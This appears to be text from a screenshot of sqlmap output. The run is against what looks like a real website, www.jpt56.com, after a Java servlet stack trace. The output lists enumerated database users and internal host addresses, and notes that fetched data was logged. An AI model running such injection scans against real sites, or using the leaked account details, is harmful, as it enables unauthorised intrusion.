 管理员: sqlmap
app365.site56.web.SiteCreator.doPost(SiteCreator.java:46)\n\tjavax.servlet.http.
HttpServlet.service(HttpServlet.java:646)\n\tjavax.servlet.http.HttpServlet.serv
ice(HttpServlet.java:727)\n\torg.apache.tomcat.websocket.server.WsFilter.doFilte
r(WsFilter.java:52)\n\tcom.app365.site56.web.SiteFilter.doFilter(SiteFilter.java
:229)\n\torg.springframework.web.filter.CharacterEncodingFilter.doFilterInternal
(CharacterEncodingFilter.java:88)\n\torg.springframework.web.filter.OncePerReque
stFilter.doFilter(OncePerRequestFilter.java:76)\n
database management system users [8]:
[*] 'biz'@'%'
[*] 'dev'@'113.106.93.83'
[*] 'dev'@'113.106.93.84'
[*] 'dev'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[23:50:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[23:50:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jpt56.com'